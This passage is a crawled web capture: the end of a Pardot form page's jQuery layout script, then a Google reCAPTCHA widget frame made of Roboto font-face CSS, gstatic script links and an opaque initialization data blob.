      if (classes.indexOf("col-") <= 0) {
        $(this).addClass("col-12");
      }
    });
    
    // Move reCAPTCHA and privacy policy text to the right
    $(".pd-captcha, .g-recaptcha").css({
      "margin-left": "16px",
      "padding-left": "16px"
    });
    
    $(".form-footer-text, form.form p.form-footer, .privacy-policy-text, .privacy-policy, p:contains('By submitting this form')").css({
      "padding-left": "16px",
      "margin-left": "16px"
    });
  });
</script>

    
    <!-- Add Margin To Submit Button if reCaptcha is Displayed -->
<script type="text/javascript">
  $(document).ready(function () {
    if ($(".pd-captcha").length) {
      $("#pardot-form p.submit input").css("margin-top", "80px");
    }
  });
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVnCYTAAAAAB4x9xlkeTsV8CO6np5UMhNjRNNZ&co=aHR0cHM6Ly9nby52aWtpbmdjbG91ZC5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=40000&execute-ms=15000&cb=fuwafe9or4j5
body_size: 48933
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="r6IS9YrXzEFprCYBT7-frw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="r6IS9YrXzEFprCYBT7-frw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r6IS9YrXzEFprCYBT7-frw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22EBDCohl4cQEGOAFTBRs8woJCw7V6w4oKC8K4FMOgekXCtABrMzTCv8OJwrHDjcOfwpR6aMO6PXjCr3fDu3RNwopoX8OsXidGw6gIwr/[base64]/DjjDCnmoaQlAEeMOCw5XDqcKTY8K+w48bE8KVEMKZwqAjwoQPfMKBw4gOwp7CrGQWQXMgwoXCrXzDicKqJXjCmMK+wqE5wqrCqR/DjT0/w5IHPsKvwqQvwqkCMGHCnMKvw60nwoHDojnCin9IBlHDlcOcNwoJwoc6wqFMbyTDjijDpMKJw64uw43Dn0wdw4E2wox5EmfCj8KkwrQYwokewopKw59ow5J+wrsifB81worCtx3DucKywpjDvkcbHcK2w5rDoMKQL1omEyzChsK/[base64]/PEpTw4fCsCQQbcOLwr0AwrbCkcKUAmEvw4jDgRh9wr/DhSJqL1fCp2/DssONYltcw5HDvMOuw7Ulwq7Dq27CuUDCv3DDhmw3LSzCo8K0w79lE8KdGDRGw60aw40gwrjDujcgAsONw7LDuMKuwq7DmMKrJsK8EMOXH8O0UcKwBsKJw7PCocOxasK/[base64]/SsKkw4XCssOcwoNIccOdB0QKwonCsQ5xT8Kfw7zCqmwgYh5Ewq3Dg8O2EMOHw4zCvCIiE8KzRVHDnE7DpwQmw4ISPcOdcMOTw4/CnxfDjmcpFMOUw7BjdcOXw5bDkcK6wptKKE4mwojCi8OmRhYvfmHDkUk3W8OwR8K0OXF4w4zDhi7DqsKNYsOtdMKXGcObdMOOEMORwpB/wqpJGALDgFgRHWbDjBHCvEtVwpYbJwJGdxVdPSPCocKQUsKVIcKxw6PCuy7CkxDDhMOyw5bDrFpyw6LCucO7w5QCLMKracOiwpvDuj/CpQzDsT8kT8KHTFPDjD5/A8KCw68vw79HZcK7OgQIw6LCrw1DWS42w7HDr8KbBR/ChsOhwrbDhsOiw7ACBHBDwrnCisKHw7JACsKMw7jCs8KyE8KHwqvCl8KywqnCuhY2HsKCw4UDw4YIYcK9woPDh8OVAWjCp8KUdxnDnsOwXiDCq8KuwqPDtnXDuUfCk8OIwoF0wr/[base64]/DMKQw5BxOToHwobCmT/CqCRTw5LCgVTDv3jCpUwfw55gwqLDvHxWKUXDj2LChMK9w4s/wqA3DcKawpLCh37DscOVwqJkw5fDi8OVw73Cnz3DtsKWw78FFcO1YjDCpcKXw4ZkMXh9w542cMOcwoPCgFrDpsOXw7XCvD3ClsOcWXjDgWDCnj/CnSlAFcK/XMKbYcKiQ8Kfw7VKQsKaXmdYwqhqO8K4w6LDgj8SP0pbT3UXw6bDmsKLw5weeMONPjkpXzdWR8KZJn53LhJjBSZAwqIIb8OPw4sVwqHCmMOzwqxQdAhzFMK2w4ZlwpTDvcOAU8OcaMOfw6nCpsK2DXwYwpHCkcKcBcKxTcKcwp/Cs8Oow71DcFswVMOycyhcFHIWw4/CjcKeTU1EaHNlMMKLwqpiw5E6w4YMwq4Jw73Cl2sQM8Onw48vY8OlwrTDqAIRw4XDoUvCncKnQX/CmMOmYTcYw4NQw51Qw5tsYcKfR8OmO1XCp8OPAcKwdAgjdMOAwoQOwpN1H8OsQ3ofwqbCvUcEPMKZB37Dv0rDq8Kjw7bClHhAPcKAHsKlFRrDhsOKADXCvMOAWXHCjMKUT3jDpcKbYS/CsA/[base64]/DgkBfSmHCmsKHT8O5w6zDokU2w6IBw5xOwp7DqSBawp/DscOlw5x0woHDsMK9wq8UUcOhwrvDuTs6ccK9MMO8WwMSw7RlVj/Dg8KzYsKVw55LaMKDQijDpGbCkMKQwrHCscK/w6R1A8KKe8KlwpTDqMK6w7NmwpnDhD3CrMKuwo8kTilrBwkvwqvDssKedsO+V8OyZwzCgDPCoMKLw6cMwqZfJMOabj1rw4nCi8KHQlsAWRjClMORMETDl0JtTsOmEMKtRwI/wq7Dk8OHwqnDiBwuecKnw6PCrsKRw68Mw7V2w4srwrrDkcOgdcOka8Kww5dLwrMiAcOsIUoxwovCs2Ydw6/DtQQVwqrCjnLCnVFWw5rDscOmwp99JyrDtsOuwqoYc8OzS8K+w4ItEcObdmoIcX/DjcOJW8KaGMKnLBF/UcOndMK0GU9oHgbDhsOBwoNoYMOXYFZLFGxKwr/CnsOTVDjDlgfCqnLDhgPCu8OywroOG8KKwpTCiW/DgMOpdwnCoHMkelNvZsKnN8KPdD7CuDJ6w7gqMwbDncK2w5nCg8OqGysnw7fCrFVEUHTCg8KEwq7DscKZw63DiMKUw6fDrsO4wplYUG/[base64]/DqR19USFhwr1tAMKAwrAxUcOwwpwQw4x7RcKawrLCpmFEwoDCt27Dn8OtL1TDjsKPJcO7ScKuw5vDn8KsJzsCw5jDnRlsLcKKwrIRdTvDlxghw6pnBkhUw5fCqG1iwonDj8KeUsKhw73CtCnDpnAaw7jDiWZQWz17MQ/DkiJRIsO+XB/DusOQwo1YYhx2wqMKw70xGFjDt8O6TnQXJE0Qw5bClcOyTnfCnyLDqjwpRcOCTsK/wrcLwrnChsO/w7LCn8Kfw6cWB8K5wr9JacKbwrDCpR/[base64]/CpyExwo1iN8KSNsKqCsK9FcOJQGrDmsOXwo4ZLjvDhTxJw5DCoCpFw7dle3F4wq0lw5NNwq3Dg8Kge8Ozcw0Hw6gzL8KkwoXDhMOMamfCvFoQw6Biwp/Dv8OGBnXDj8O9VWHDr8Ksw6PCl8Otw6XCqsKzecOiE3LDs8K9DsKFwo4UWjHDtMOyw5EGUMKow4PDvRMQAMOOd8Khw7vCjsOICC3Cg8KCB8Kcw4PDuyb